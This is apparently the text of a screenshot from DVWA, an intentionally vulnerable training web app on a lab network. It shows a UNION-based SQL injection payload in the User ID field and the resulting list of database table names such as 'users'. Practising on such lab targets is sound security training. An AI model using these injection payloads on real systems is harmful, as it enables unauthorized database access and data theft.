 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Ctable_name%2C3%2C4%2C5%2C6+from+information_schem
DVWA
Vulnerability: SQL Injection
User ID:
' union all select 1,table_n Submit
ID: ' union all select 1,table_name,3,4,5,6 from information_schema.tables where ta
First name: guestbook
Surname: 3
ID: ' union all select 1,table_name,3,4,5,6 from information_schema.tables where ta
First name: users
Surname: 3
More info